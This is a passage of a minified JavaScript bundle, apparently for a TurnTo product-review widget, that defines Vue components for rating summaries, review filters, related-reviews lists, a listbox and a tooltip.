n=t.values.reduce((e,t)=>e+t.count,0),i=Object(it.c)(e.count/n,0);return{desc:Object(h.a)("dimTeaser.dist.item.desc",[t.label,e.label,i]),height:"".concat(Math.round(e.count/a.value*100),"%"),isMax:a.value===e.count,value:i}})),s=Object(_.d)(()=>t.values.filter((e,a)=>0===a||a===n.value-1||!(!t.showMiddleLabel||a!==(3===n.value?1:2))).map(e=>e.label));return(e,t)=>(Object(_.B)(),Object(_.h)("div",qt,[Object(_.i)("div",{class:"tt-c-summary-dim__heading",role:"heading","aria-level":e.headingLevel},[Object(_.G)(e.$slots,"default")],8,Ft),Object(_.i)("div",zt,[(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(l.value,e=>(Object(_.B)(),Object(_.h)("div",{class:"tt-c-dim-distribution__item",style:Object(_.v)({width:i.value+"%"}),key:e.value},[Object(_.i)("div",{class:Object(_.t)(["tt-c-dim-distribution__bar",{"tt-c-dim-distribution__bar--max":e.isMax}]),"aria-hidden":!0,"data-value":e.value,style:Object(_.v)({height:e.height})},null,14,Dt),Object(_.i)("div",{class:"tt-u-clip-hide",innerHTML:e.desc},null,8,Ut)],4))),128))]),Object(_.i)("div",Nt,[(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(s.value,e=>(Object(_.B)(),Object(_.h)("span",{class:"tt-c-summary-dim__text tt-c-summary-dim__text--spaced","aria-hidden":"true",key:e},Object(_.J)(e),1))),128))])]))}});var Kt={reviewsSummary:function(e){return Object(k.b)("/sitedata/{siteKey}/{sku}/d/review/summary/{locale}",e,["sku"])}};const Qt={class:"tt-c-summary-dim tt-c-summary-dim-range tt-u-spacing--sm"},Wt={class:"tt-c-summary-dim__heading"},Jt={class:"tt-c-summary-dim-range__bar-wrap"},Gt={class:"tt-c-summary-dim-range__bar"},$t=["innerHTML"],Xt={class:"tt-c-summary-dim-range__option-labels"};var Yt=Object(_.n)({__name:"SummaryDimRange",props:{averageRating:{default:0},showMiddleLabel:{type:Boolean,default:!1},values:{default:()=>[]}},setup(e){const t=e,a=Object(_.E)(null),n=Object(_.E)(0),i=Object(_.d)(()=>t.averageRating/(t.values.length-1)),l=Object(_.d)(()=>t.values.filter((e,a)=>0===a||a===t.values.length-1||!(!t.showMiddleLabel||a!==(3===t.values.length?1:2))).map(e=>e.label)),s=Object(_.d)(()=>Object(h.a)("summaryRange.desc",[Object(it.c)(i.value,0),l.value[0],l.value[1]])),c=Object(_.d)(()=>{const e=Math.round(n.value*i.value);return"calc(".concat((100*i.value).toFixed(1),"% - ").concat(e,"px)")});return Object(_.z)(()=>{S.a.whenElementIsVisible(()=>a.value).then(()=>{n.value=a.value.offsetWidth}).catch(()=>{n.value=10})}),(e,t)=>(Object(_.B)(),Object(_.h)("div",Qt,[Object(_.i)("div",Wt,[Object(_.G)(e.$slots,"default")]),Object(_.i)("div",Jt,[Object(_.i)("div",Gt,[Object(_.i)("span",{ref_key:"dotEl",ref:a,class:"tt-c-summary-dim-range__dot",style:Object(_.v)({left:c.value})},null,4)]),Object(_.i)("div",{class:"tt-u-clip-hide",innerHTML:s.value},null,8,$t)]),Object(_.i)("div",Xt,[(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(l.value,e=>(Object(_.B)(),Object(_.h)("span",{class:"tt-c-summary-dim__text tt-c-summary-dim__text--spaced","aria-hidden":"true",key:e},Object(_.J)(e),1))),128))])]))}});const Zt={class:"tt-c-summary-dim tt-c-summary-dim-rating tt-u-spacing--sm"},ea={class:"tt-c-summary-dim__heading tt-u-align-center"},ta={class:"tt-c-summary-dim-rating__bar-wrap"},aa={class:"tt-c-summary-dim-rating__bar"};var na=Object(_.n)({__name:"SummaryDimRating",props:{averageRating:{default:0}},setup(e){const t=e,a=Object(_.d)(()=>"".concat((t.averageRating/5*100).toFixed(1),"%"));return(e,t)=>(Object(_.B)(),Object(_.h)("div",Zt,[Object(_.i)("div",ea,[Object(_.G)(e.$slots,"default")]),Object(_.i)("div",ta,[Object(_.i)("div",aa,[Object(_.i)("span",{class:"tt-c-summary-dim-rating__progress",style:Object(_.v)({width:a.value})},null,4)])])]))}});const ia={class:"tt-w-dim-teaser"},la={class:"tt-w-dim-teaser__heading-txt"},sa=["innerHTML"],ca={class:"tt-w-dim-teaser__heading-txt"},ra=["innerHTML"],oa={class:"tt-w-dim-teaser__heading-txt"},ua=["innerHTML"],da={key:3,class:"tt-w-dim-teaser__dim tt-c-dim-text tt-u-spacing--left--xs"},ba=["innerHTML"],va=["innerHTML"],Oa={class:"tt-c-dim-text__see-all"},ja=["innerHTML"];var ma=Object(_.n)({__name:"SubdimensionTeaser",props:{teaserConfig:{}},setup(e){const t=e,a=Object(_.E)(),n=Object(_.d)(()=>O.a.sku),i=Object(_.E)([]),l=Object(_.d)(()=>t.teaserConfig.subdimensions.map(e=>{const a=i.value.find(t=>t.dimensionDefinitionId===e.dimId),n=a?a.values.reduce((e,t)=>e+t.count,0):0;if(n<t.teaserConfig.minReviews)return;const l=1===a.type;if("TEXT"===e.displayType){let t;return t=l?Object(it.d)(a.average):a.values.reduce((e,t)=>t.count>e.count?t:e,{count:0}).label,{dim:a,displayType:e.displayType,label:a.teaserLabel||"".concat(a.label,":"),valueLabel:t}}return{dim:a,displayType:e.displayType,label:a.teaserLabel||"".concat(a.label).concat(l?":":""),rating:l?Object(it.d)(a.average):void 0,numReviewsMsg:Object(h.a)("dimTeaser.reviews",[Object(it.e)(n)],n)}}).filter(e=>void 0!==e)),s=Object(_.E)(!1),c=Object(_.E)(""),r=Object(_.E)(0),o=Object(_.E)(0),u=()=>{if(n.value){const e=n.value!==c.value;Kt.reviewsSummary({sku:n.value}).then(t=>{if(t){if(c.value=n.value,i.value=t.customDimensions,s.value=t.hideDisplay,r.value=t.reviewsCount,o.value=t.rating,e){const e={rc:t.reviewsCount,ar:t.rating};R.a.queueEvent("subdimension-teaser","load",n.value,e),H.a.register(a.value,()=>{R.a.queueEvent("subdimension-teaser","view",n.value,e),H.a.unregister(a.value)})}Object(_.s)(()=>{Object(Te.c)("subdimensionTeaser","onFinish")})}}).catch(e=>{"turnto-offline"===e.errorCode?y.a.info("TurnTo is in offline mode - Reviews Summary not loaded",e):y.a.warn("Error loading data for the Reviews Summary widget",e)})}},d=e=>{e.preventDefault();const t=window.turnToConfig.subdimensionTeaser||{};if(t.showReviews)return void t.showReviews();const a=document.querySelector("#tt-reviews-list");a&&(S.a.scrollToElement(a),setTimeout(()=>{S.a.safeFocus(a.querySelector(".tt-c-reviews-list__heading"))},1e3));const i={rc:r.value,ar:o.value};R.a.queueEvent("subdimension-teaser","click",n.value,i)};return Object(_.Q)(n,()=>{u()}),u(),(e,t)=>(Object(_.B)(),Object(_.h)("div",ia,[(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(l.value,e=>(Object(_.B)(),Object(_.h)("div",{key:e.dim.dimensionDefinitionId,class:"tt-w-dim-teaser__item"},["VISUAL"===e.displayType&&1===e.dim.type?(Object(_.B)(),Object(_.f)(na,{key:0,class:"tt-w-dim-teaser__dim",averageRating:e.dim.average,label:e.label},{default:Object(_.R)(()=>[Object(_.i)("span",la,Object(_.J)(e.label)+" "+Object(_.J)(e.rating),1),Object(_.i)("a",{class:"tt-w-dim-teaser__reviews-count",href:"#tt-reviews-list",onClick:d,innerHTML:e.numReviewsMsg},null,8,sa)]),_:2},1032,["averageRating","label"])):Object(_.g)("v-if",!0),"VISUAL"===e.displayType&&2===e.dim.type?(Object(_.B)(),Object(_.f)(Yt,{key:1,class:"tt-w-dim-teaser__dim",averageRating:e.dim.average,showMiddleLabel:!0,values:e.dim.values},{default:Object(_.R)(()=>[Object(_.i)("span",ca,Object(_.J)(e.label),1),Object(_.i)("a",{class:"tt-w-dim-teaser__reviews-count",href:"#tt-reviews-list",onClick:d,innerHTML:e.numReviewsMsg},null,8,ra)]),_:2},1032,["averageRating","values"])):Object(_.g)("v-if",!0),"DISTRIBUTION"===e.displayType&&2===e.dim.type?(Object(_.B)(),Object(_.f)(Vt,{key:2,class:"tt-w-dim-teaser__dim",showMiddleLabel:!0,label:e.label,values:e.dim.values},{default:Object(_.R)(()=>[Object(_.i)("span",oa,Object(_.J)(e.label),1),Object(_.i)("a",{class:"tt-w-dim-teaser__reviews-count",href:"#tt-reviews-list",onClick:d,innerHTML:e.numReviewsMsg},null,8,ua)]),_:2},1032,["label","values"])):Object(_.g)("v-if",!0),"TEXT"===e.displayType?(Object(_.B)(),Object(_.h)("div",da,[Object(_.i)("span",{class:"tt-c-dim-text__label",innerHTML:e.label},null,8,ba),Object(_.i)("span",{class:"tt-c-dim-text__value-label",innerHTML:e.valueLabel},null,8,va),Object(_.i)("span",Oa,[Object(_.i)("a",{class:"tt-c-dim-text__see-all-link",href:"#tt-reviews-list",onClick:d,innerHTML:Object(_.L)(h.a)("dimTeaser.seeAll")},null,8,ja)])])):Object(_.g)("v-if",!0)]))),128))]))}});const ga={},pa={},ha="subdimension-teaser";function fa(){return Promise.all(Object.keys(ga).map(e=>ya(e)))}function ya(e){const t={teaserConfig:ga[e]};return Object(f.a)(pa[e],ma,e,t).then(t=>pa[e]=t).catch(e=>y.a.warn("Exeception loading subdimension teaser widget: ".concat(e)))}function wa(e){return e.forEach(e=>e.headingLevel=e.headingLevel||3),v.b.subdimensionTeaser={},e.forEach(e=>ga[e.widgetDivId]=e),fa()}function _a(){return Object.keys(ga)}function La(){return pa}var ka=a(30);function Ta(){Object(ka.a)()}function xa(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function Sa(e){return"array"===e?[]:null}class Ia{constructor(){xa(this,"state",Object(_.D)({appliedFilters:[],filterValues:{},filters:[],encodedFiltersUrl:encodeURIComponent("{}")})),xa(this,"updateAppliedFilters",Object(X.a)((function(){const e=this.state.filterValues,t=[],a={},n=[];this.state.filters.forEach(i=>{const l=i.group,s=i.name,c=e[l][s];if("array"===i.type&&c.length>0||"array"!==i.type&&(c||0===c)){-1===n.indexOf(l)&&n.push(l),n.push(s),a[l]||(a[l]={}),a[l][s]=c;const e="array"===i.type?c:[c],r="cm"===i.group?"":"".concat(i.labelKey?Object(h.a)(i.labelKey):i.label,": ");e.forEach(e=>{const a=i.options.find(t=>t.value===e);t.push({filter:i,value:a.value,label:"".concat(r).concat(a.labelKey?Object(h.a)(a.labelKey):a.label)})})}}),this.state.appliedFilters=t,this.state.encodedFiltersUrl=encodeURIComponent(JSON.stringify(a,n.sort()))}),50))}get filterValues(){return this.state.filterValues}clearFilters(){this.state.filters.forEach(e=>{this.state.filterValues[e.group]&&(this.state.filterValues[e.group][e.name]=Sa(e.type))}),this.state.appliedFilters=[],this.state.encodedFiltersUrl=encodeURIComponent("{}")}get appliedFilters(){return this.state.appliedFilters}get encodedFiltersUrl(){return this.state.encodedFiltersUrl}findFilter(e,t){return this.state.filters.find(a=>a.group===e&&a.name===t)}setFilterValue(e,t){this.state.filterValues[e.group][e.name]=t,this.updateAppliedFilters()}removeFilterValue(e,t){if("array"!==e.type)this.setFilterValue(e,Sa(e.type));else{const a=this.state.filterValues[e.group][e.name];this.setFilterValue(e,a.filter(e=>e!==t))}}set filters(e){this.state.filters=[],this.clearFilters(),e.forEach(e=>{this.addFilter(e)})}get filters(){return this.state.filters}addFilter(e){this.state.filters.push(e),this.state.filterValues[e.group]||(this.state.filterValues[e.group]={}),this.state.filterValues[e.group][e.name]=Sa(e.type)}applySingleFilter(e,t,a,n){const i=this.findOrAddFilter(e,t,n);this.clearFilters(),this.setFilterValue(i,[a])}findOrAddFilter(e,t,a){const n=this.findFilter(e,t);if(n)return n;const i="cm"===e&&"rt"===t,l={name:t,group:e,hidden:!0,label:i?null:a.label,labelKey:i?"filter.rt.label":null,type:"array",options:i?[5,4,3,2,1].map(e=>({value:e,labelKey:"filter.rt.".concat(e,"star").concat(e>1?"s":"")})):a.values.map(e=>({value:e.id,label:e.label}))};return this.addFilter(l),l}}const Ea=JSON.stringify({filterStore:void 0,sort:void 0,searchTerm:"",trimmedSearchTerm:"",updateAriaText:!1});var Ba=new class{constructor(){var e,t,a;e=this,t="state",a=Object(_.D)(JSON.parse(Ea)),t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,this.state.filterStore=new Ia}applySingleFilter(e,t,a,n){this.filterStore.applySingleFilter(e,t,a,n),this.searchTerm=""}get filterStore(){return this.state.filterStore}set sort(e){this.state.sort=e}get sort(){return this.state.sort}set searchTerm(e){this.state.searchTerm=e,this.state.trimmedSearchTerm=e.trim()}get searchTerm(){return this.state.searchTerm}get trimmedSearchTerm(){return this.state.trimmedSearchTerm}set updateAriaText(e){this.state.updateAriaText=e}get updateAriaText(){return this.state.updateAriaText}reset(){const e=JSON.parse(Ea);Object.keys(this.state).forEach(t=>{this.state[t]="filterStore"===t?new Ia:e[t]})}};var Ca={relatedReviewsList:function(e){return Object(k.b)("/sitedata/{siteKey}/{sku}/r/relatedReview/{locale}/{offset}/{limit}/{sort}",e,["sku","offset","limit","sort"])}},Ma=a(48),Ra=a(65);const Ha={class:"tt-c-review tt-u-spacing--sm"},Pa=["innerHTML"],Aa={class:"tt-c-review__date"},qa=["aria-level"],Fa=["innerHTML"],za=["innerHTML"],Da={key:1,class:"tt-o-byline__item tt-o-byline__author"};var Ua=Object(_.n)({__name:"BasicReview",props:{headingLevel:{default:3},review:{}},setup(e){const t=e,a=Object(_.d)(()=>Object(ve.a)(t.review.user));return(e,n)=>(Object(_.B)(),Object(_.h)("div",Ha,[Object(_.i)("div",{class:"tt-u-clip-hide",innerHTML:Object(_.L)(h.a)("ratingStars.rating",[t.review.rating])},null,8,Pa),Object(_.i)("div",Aa,Object(_.J)(t.review.dateCreatedFormatted),1),t.review.title?(Object(_.B)(),Object(_.h)("div",{key:0,class:"tt-c-review__heading",role:"heading","aria-level":e.headingLevel},[Object(_.i)("div",{class:"tt-c-review__heading-text",innerHTML:t.review.title},null,8,Fa)],8,qa)):Object(_.g)("v-if",!0),Object(_.i)("div",{class:"tt-c-review__text-content",innerHTML:t.review.text},null,8,za),t.review.user?(Object(_.B)(),Object(_.h)("div",Da,Object(_.J)(a.value),1)):Object(_.g)("v-if",!0)]))}}),Na=a(64);const Va={key:0,ref:"relReviewsList",class:"tt-c-related-reviews-list"},Ka={class:"tt-c-related-reviews-list__header tt-u-mb--md"},Qa=["aria-level","innerHTML"],Wa={class:"tt-c-related-reviews-list__content"},Ja={key:0,class:"tt-c-related-reviews-list__show-more"},Ga={class:"tt-o-spinner"};var $a=Object(_.n)({__name:"RelatedReviewsList",props:{showFullReview:{type:Boolean,default:!0},widgetIsInitiallyHidden:{type:Boolean,default:!1}},emits:["openMediaModal","relatedReviewsLoaded"],setup(e,t){let{emit:a}=t;const n=e,i=a,l=Object(_.E)([]),s=Object(_.E)(""),c=Object(_.E)(!1),r=Object(_.d)(()=>O.a.state.sku),o=ne.b.relatedInitialPageSize||ne.b.relatedPageSize,u=ne.b.pageSize,d=ne.b.useShowMore,b=Object(_.E)(null),v=Object(_.E)(null),j={text:Object(h.a)("relatedReviewsList.header"),level:ne.b.headingLevel},m=Object(_.d)(()=>ne.b.enableLazyLoading&&n.widgetIsInitiallyHidden&&!n.showFullReview),p=ne.b.enableFrontEndReviewTranslation,{isTranslatable:f,isTranslated:w,isTranslating:L,toggleReviewTranslation:k,translateMore:T}=Object(Ra.a)(l,p,"related-reviews-list",r),{allItemsInLayout:x,currentLayout:I,mediaSize:E,slotNamesAfterShowDetails:B,truncateLength:C}=Object(Ma.a)(ne.b.breakpoints),M=e=>{let t;"load"!==e&&"view"!==e||(t={pc:l.value?l.value.length:0,tc:z.value}),"page"===e&&(t={p:A.value},d?(t.pm="more",t.pc=l.value.length-(o+(A.value-2)*u)):t.pc=l.value.length),R.a.queueEvent("related-reviews-list",e,r.value,t)},P=Object(X.a)((function(e){if(r.value&&(0===F.value||F.value<=z.value)){var t,a;const n=0===F.value?o:u;d&&0!==F.value&&(c.value=!0);const O=r.value!==s.value;let j=ne.b.defaultSortOption;const m=null!==(t=null===(a=window.turnToConfig)||void 0===a?void 0:a.sortLocales)&&void 0!==t?t:[];"LOCAL"===j&&Array.isArray(m)&&m.length>0&&(j=encodeURIComponent("".concat(j,":").concat(m))),Ca.relatedReviewsList({sku:r.value,offset:F.value,limit:n,sort:j}).then(t=>{s.value=r.value,z.value=t.total,d&&0!==F.value?(t.reviews.forEach(e=>{l.value.push(e)}),c.value=!1,T()):l.value=t.reviews,O?(i("relatedReviewsLoaded",l.value),M("load"),Object(_.s)(()=>{if(l.value.length>0){const e=b.value;H.a.register(e,()=>{M("view"),H.a.unregister(e)})}})):Object(_.s)(()=>{if("page"===e){if(!d){const e=()=>S.a.safeFocus(()=>v.value);S.a.scrollUpToRef2(b,g.a.additionalPagingScroll).then(e).catch(e)}M("page")}Object(Te.c)("relatedReviews","onUpdate")})}).catch(e=>{y.a.warn("Error loading reviews list widget",e)})}}),100),{currentPage:A,hasMore:q,offset:F,total:z,onQueryChange:D,pageChange:U,showMore:N}=mt(P,o,u),V=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,a=arguments.length>2?arguments[2]:void 0;i("openMediaModal","related-reviews-list",e,t,a)};return Object(_.Q)(r,()=>{D()}),P(),(e,t)=>{const a=Object(_.H)("Button");return Object(_.L)(z)>0?(Object(_.B)(),Object(_.h)("div",Va,[Object(_.i)("div",Ka,[Object(_.i)("div",{ref_key:"headingTextEl",ref:v,class:"tt-c-related-reviews-list__heading",role:"heading","aria-level":j.level,tabindex:"-1",innerHTML:j.text},null,8,Qa)]),Object(_.i)("div",Wa,[m.value?(Object(_.B)(!0),Object(_.h)(_.a,{key:0},Object(_.F)(l.value,e=>(Object(_.B)(),Object(_.f)(Ua,{headingLevel:j.level+1,review:e,key:e.id},null,8,["headingLevel","review"]))),128)):Object(_.g)("v-if",!0),e.showFullReview?(Object(_.B)(!0),Object(_.h)(_.a,{key:1},Object(_.F)(l.value,e=>(Object(_.B)(),Object(_.f)(Na.a,{onOpenMediaModal:V,onToggleReviewTranslation:e=>Object(_.L)(k)(e,"related-reviews-list"),allItemsInLayout:Object(_.L)(x),currentLayout:Object(_.L)(I),headingLevel:j.level+1,isRelatedReview:!0,isTranslatable:Object(_.L)(f)(e),isTranslated:Object(_.L)(w)(e),isTranslating:Object(_.L)(f)(e)&&Object(_.L)(L),mediaSize:Object(_.L)(E),review:e,slotNamesAfterShowDetails:Object(_.L)(B),showPurchaserBadge:Object(_.L)(ne.b).showPurchaserBadge,truncateLength:Object(_.L)(C),key:e.id},null,8,["onToggleReviewTranslation","allItemsInLayout","currentLayout","headingLevel","isTranslatable","isTranslated","isTranslating","mediaSize","review","slotNamesAfterShowDetails","showPurchaserBadge","truncateLength"]))),128)):Object(_.g)("v-if",!0)]),Object(_.L)(d)?(Object(_.B)(),Object(_.h)("div",Ja,[Object(_.S)(Object(_.i)("div",Ga,null,512),[[_.P,c.value]]),Object(_.S)(Object(_.l)(a,{onClick:Object(_.L)(N),type:"primary",class:"tt-c-related-reviews-list__show-more-btn",innerHTML:Object(_.L)(h.a)("relatedReviewsList.showMore")},null,8,["onClick","innerHTML"]),[[_.P,!c.value&&Object(_.L)(q)]])])):Object(_.L)(d)?Object(_.g)("v-if",!0):(Object(_.B)(),Object(_.f)(gt.a,{key:1,onUpdatePage:Object(_.L)(U),currentPage:Object(_.L)(A),contentType:Object(_.L)(h.a)("relatedReviewsList.header"),total:Object(_.L)(z),initialPageSize:Object(_.L)(o),pageSize:Object(_.L)(u)},null,8,["onUpdatePage","currentPage","contentType","total","initialPageSize","pageSize"]))],512)):Object(_.g)("v-if",!0)}}});var Xa={reviewsList:function(e){return Object(k.b)("/sitedata/{siteKey}/{sku}/d/review/{locale}/{offset}/{limit}/{filters}/{sort}/{includeRelated}/{includeFilters}/{searchText}",e,["sku","offset","limit","filters","sort","includeRelated","includeFilters"])}},Ya=a(29);const Za=["id","aria-activedescendant","aria-controls","aria-expanded","aria-labelledby","disabled"],en=["id","innerHTML"],tn=["innerHTML"],an=["id","aria-labelledby","aria-multiselectable"],nn=["id","onClick","aria-selected","aria-label"],ln={class:"tt-o-listbox__option-icon-wrap"},sn={class:"tt-o-listbox__rating-option"},cn={class:"tt-o-listbox__option-text","aria-hidden":"true"},rn=["innerHTML"];var on=Object(_.n)({__name:"Listbox",props:{deselectable:{type:Boolean},disabled:{type:Boolean},isRating:{type:Boolean},label:{},modelValue:{type:[Array,String,Number,Boolean]},multiSelect:{type:Boolean},options:{},showCounts:{type:Boolean},subLabel:{}},emits:["update:modelValue"],setup(e,t){let{emit:a}=t;const n=e,i=a,l=Object(_.E)(-1),s=Object(_.E)(!1),c=Object(_.E)(Math.random().toString(16).slice(5)),r=Object(_.E)(!1),o=Object(_.E)(""),u=Object(_.E)(""),d=Object(_.E)([]),b=Object(_.E)(),v=Object(_.E)(),O=Object(_.d)(()=>l.value>-1?g.value[l.value].id:null),j=Object(_.d)(()=>{if(n.subLabel)return n.subLabel;const e=n.options.find(e=>e.value===u.value);return e?e.labelKey?Object(h.a)(e.labelKey):e.label||"":""}),m=Object(_.d)(()=>!!u.value||d.value.length>0),g=Object(_.d)(()=>n.options.map((e,t)=>{const a=u.value===e.value||d.value.indexOf(e.value)>-1;let i="";n.multiSelect?i=a?"checkbox--on":"checkbox--off":a&&(i="check");return{id:"tt-option-".concat(c.value,"-").concat(t),label:(e.labelKey?Object(h.a)(e.labelKey):e.label)+(n.showCounts?" (".concat(Object(it.e)(e.count),")"):""),isSelected:a,iconName:i,iconTitle:a?Object(h.a)("listbox.check"):"",ratingCount:n.isRating&&n.showCounts?" (".concat(Object(it.e)(e.count),")"):""}})),p=Object(X.a)((function(){const e=g.value.length-1;let t=l.value===e?0:l.value+1;for(let a=0;a<e;a++){if(0===g.value[t].label.toLowerCase().indexOf(o.value)){l.value=t;break}t=t===e?0:t+1}o.value=""}),300),f=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(!n.disabled||!0!==e){if(r.value=e,!r.value)return l.value=-1,void(a&&Object(_.s)(()=>{var e;null===(e=v.value)||void 0===e||e.focus()}));Object(_.s)(()=>{var e;a&&(null===(e=v.value)||void 0===e||e.focus());if(null!==t)return void(l.value=t);let i=u.value;d.value.length>0&&(i=d.value[0]),l.value=i?n.options.findIndex(e=>e.value===i):0})}},y=e=>{var t;const a=g.value[e].isSelected,s=n.options[e].value;if(!n.deselectable)return u.value=s,i("update:modelValue",u.value),void Object(_.s)(()=>f(!1));n.multiSelect?a?(d.value.splice(d.value.indexOf(s),1),i("update:modelValue",d.value)):(d.value.push(s),i("update:modelValue",d.value)):(u.value=a?"":s,i("update:modelValue",u.value)),l.value=e,null===(t=v.value)||void 0===t||t.focus()},w=e=>{o.value=o.value+e.key.toLowerCase()},L=e=>{if("Tab"===e.key)f(!1);else if("Escape"===e.key)e.stopPropagation(),f(!1);else if("ArrowUp"===e.key){if(e.preventDefault(),r.value)return void(l.value>0&&(l.value=l.value-1));f(!0)}else if("ArrowDown"===e.key){if(e.preventDefault(),r.value)return void(l.value<n.options.length-1&&(l.value=l.value+1));f(!0)}else if("Home"===e.key){if(e.preventDefault(),r.value)return void(l.value=0);f(!0,0)}else if("End"===e.key){if(e.preventDefault(),r.value)return void(l.value=n.options.length-1);f(!0,n.options.length-1)}else if(" "===e.key||"Enter"===e.key){if(e.preventDefault(),r.value)return void y(l.value);f(!0)}else if(1===e.key.length){if(r.value)return w(e),void p();f(!0),Object(_.s)(()=>{w(e),p()})}},k=e=>{var t,a;(Ya.c||Ya.d)&&s.value||e.relatedTarget&&null!==(t=b.value)&&void 0!==t&&t.contains(e.relatedTarget)||e.explicitOriginalTarget&&null!==(a=b.value)&&void 0!==a&&a.contains(e.explicitOriginalTarget)&&e.target!==e.explicitOriginalTarget||f(!1,null,!1)},T=()=>{f(!r.value)},x=e=>{(Ya.c||Ya.d&&r.value)&&(s.value=!0,setTimeout(()=>{s.value=!1},500))},S=()=>{void 0!==n.modelValue&&(n.multiSelect?d.value=n.modelValue:u.value=n.modelValue)};return Object(_.Q)(()=>n.modelValue,()=>{S()},{deep:!0}),S(),(e,t)=>{const a=Object(_.H)("Icon");return Object(_.B)(),Object(_.h)("div",{class:"tt-o-listbox",ref_key:"rootEl",ref:b},[Object(_.i)("button",{ref_key:"triggerEl",ref:v,type:"button",role:"combobox",id:"tt-lb-btn-"+c.value,class:Object(_.t)(["tt-o-listbox__btn",{"tt-o-listbox__btn--with-label":!!e.label}]),"aria-activedescendant":O.value,"aria-controls":"tt-lb-list-"+c.value,"aria-expanded":r.value,"aria-labelledby":"tt-lb-label-"+c.value,onClick:T,onKeydown:L,onMousedown:Object(_.U)(x,["prevent"]),onBlur:k,disabled:e.disabled},[e.label?(Object(_.B)(),Object(_.h)("span",{key:0,id:"tt-lb-label-"+c.value,class:"tt-o-listbox__label",innerHTML:e.label},null,8,en)):Object(_.g)("v-if",!0),Object(_.i)("span",{class:"tt-o-listbox__btn-label",innerHTML:j.value},null,8,tn),Object(_.l)(a,{class:Object(_.t)(["tt-o-listbox__btn-icon",{"tt-o-listbox__btn-icon--open":r.value}]),size:"sm",name:"caret-down"},null,8,["class"])],42,Za),Object(_.S)(Object(_.i)("ul",{role:"listbox",id:"tt-lb-list-"+c.value,class:Object(_.t)(["tt-o-listbox__list",{"tt-o-listbox__list--has-selection":m.value}]),"aria-labelledby":"tt-lb-label-"+c.value,"aria-multiselectable":e.multiSelect?"true":void 0,tabindex:"-1"},[(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(g.value,(t,n)=>(Object(_.B)(),Object(_.h)("li",{key:t.id,id:t.id,class:Object(_.t)(["tt-o-listbox__option",[{"tt-o-listbox__option--is-active":n===l.value}]]),onClick:Object(_.U)(e=>y(n),["prevent"]),role:"option","aria-selected":t.isSelected,"aria-label":e.isRating?t.label:null},[Object(_.i)("span",ln,[t.iconName?(Object(_.B)(),Object(_.f)(a,{key:0,name:t.iconName,size:"md",ariaHidden:!t.isSelected,title:t.iconTitle,class:"tt-o-listbox__option-icon"},null,8,["name","ariaHidden","title"])):Object(_.g)("v-if",!0)]),e.isRating?(Object(_.B)(),Object(_.h)(_.a,{key:0},[Object(_.i)("div",sn,[(Object(_.B)(),Object(_.h)(_.a,null,Object(_.F)(5,e=>Object(_.l)(a,{key:e,name:"star--"+(5-n>=e?"full":"empty"),class:"tt-c-rating__rating-option-icon"},null,8,["name"])),64))]),Object(_.i)("span",cn,Object(_.J)(t.ratingCount),1)],64)):(Object(_.B)(),Object(_.h)("span",{key:1,class:"tt-o-listbox__option-text",innerHTML:t.label},null,8,rn))],10,nn))),128))],10,an),[[_.P,r.value]])],512)}}});const un={class:"tt-c-review-filters"};var dn=Object(_.n)({__name:"ReviewFilters",emits:["filterItemSelected"],setup(e,t){let{emit:a}=t;const n=a,i=Object(_.d)(()=>Ba.filterStore.filterValues),l=Object(_.d)(()=>{const e=Ba.filterStore.filters;return e.filter(e=>!e.hidden&&!!i.value[e.group]&&Object.keys(i.value[e.group]).indexOf(e.name)>-1&&"ai"!==e.group).map(t=>({filter:t,label:1===e.length?Object(h.a)("reviewsList.filter"):"",model:i.value[t.group][t.name],multiSelect:"array"===t.type,subLabel:t.labelKey?Object(h.a)(t.labelKey):t.label}))});return(e,t)=>(Object(_.B)(),Object(_.h)("div",un,[(Object(_.B)(!0),Object(_.h)(_.a,null,Object(_.F)(l.value,e=>(Object(_.B)(),Object(_.f)(on,{deselectable:!0,modelValue:e.model,"onUpdate:modelValue":t=>{return a=e.filter,i=t,Ba.filterStore.setFilterValue(a,i),void n("filterItemSelected");var a,i},isRating:e.filter.isRating,label:e.label,multiSelect:e.multiSelect,options:e.filter.options,showCounts:e.filter.showCounts,subLabel:e.subLabel,key:e.filter.group+"-"+e.filter.name},null,8,["modelValue","onUpdate:modelValue","isRating","label","multiSelect","options","showCounts","subLabel"]))),128))]))}});const bn={class:"tt-o-tooltip"};var vn=Object(_.n)({__name:"Tooltip",props:{text:{},position:{default:"top"}},setup(e){const t=e,a=Object(_.d)(()=>{const e=["tt-o-tooltip__content","tt-o-tooltip__content--".concat(t.position)];return n.value&&e.push("tt-o-tooltip__content--is-active"),e}),n=Object(_.E)(!1),i=()=>n.value=!1,l=()=>n.value=!0;return(e,t)=>(Object(_.B)(),Object(_.h)("div",bn,[Object(_.i)("div",{class:"tt-o-tooltip__trigger","aria-describedby":"tt-o-tooltip-content",onKeydown:Object(_.T)(i,["esc"]),onFocus:l,onBlur:i,onMouseover:l,onMouseleave:i,tabindex:"0"},[Object(_.G)(e.$slots,"default")],32),Object(_.i)("div",{id:"tt-o-tooltip-content",class:Object(_.t)(a.value),role:"tooltip"},Object(_.J)(e.text),3)]))}});const On={key:0,class:"tt-c-review-topics"},jn={class:"tt-c-review-topics__header"},mn={class:"tt-c-review-topics__heading",role:"heading","aria-level":3},gn={class:"tt-c-review-topics__topics"};var pn=Object(_.n)({__name:"ReviewTopics",emits:["filterItemSelected"],setup(e,t){let{emit:a}=t;const n=a,i=Object(_.d)(()=>Ba.filterStore.filterValues),l=Object(_.d)(()=>Ba.filterStore.filters.find(e=>!e.hidden&&!!i.value[e.group]&&Object.keys(i.value[e.group]).indexOf(e.name)>-1&&"ai"===e.group)),s=Object(_.d)(()=>{var e;const t=l.value,a=null!==(e=i.value[t.group][t.name])&&void 0!==e?e:[];return(null==a?void 0:a.length)>0?a[0]:null});return(e,t)=>{const a=Object(_.H)("Icon"),i=Object(_.H)("Button");return 